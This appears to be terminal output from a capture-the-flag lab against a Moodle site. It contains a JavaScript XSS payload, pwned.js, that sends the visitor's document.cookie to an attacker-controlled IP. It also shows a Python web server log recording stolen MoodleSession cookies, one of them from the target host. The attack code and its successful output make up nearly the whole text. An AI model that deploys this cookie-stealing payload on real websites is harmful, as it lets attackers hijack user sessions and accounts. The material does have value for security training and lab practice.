 ❯ cat pwned.js
File: pwned.js
1 var request = new XMLHttpRequest();
2 request.open('GET', 'http://10.10.14.11/?cookie=' + document.cookie, false);
3 request.send();
❯ sudo python3 -m http.server 80
[sudo] password for ppacheco:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.234 - - [18/Mar/2024 17:27:10] code 404, message File not found
10.10.10.234 - - [18/Mar/2024 17:27:10] "GET /test HTTP/1.1" 404 -
10.10.14.11 - - [18/Mar/2024 17:27:20] code 404, message File not found
10.10.14.11 - - [18/Mar/2024 17:27:20] "GET /test HTTP/1.1" 404 -
10.10.14.11 - - [18/Mar/2024 17:27:46] "GET /pwned.js HTTP/1.1" 200 -
10.10.14.11 - - [18/Mar/2024 17:27:47] "GET /?cookie=MoodleSession=a9reiecb9tiv96h7fj798bd1q6 HTTP/1.1" 200 -
10.10.10.234 - - [18/Mar/2024 17:29:14] "GET /pwned.js HTTP/1.1" 200 -
10.10.10.234 - - [18/Mar/2024 17:29:14] "GET /?cookie=MoodleSession=d97ffqp8fl8f0rakl900qp5bh9 HTTP/1.1" 200 -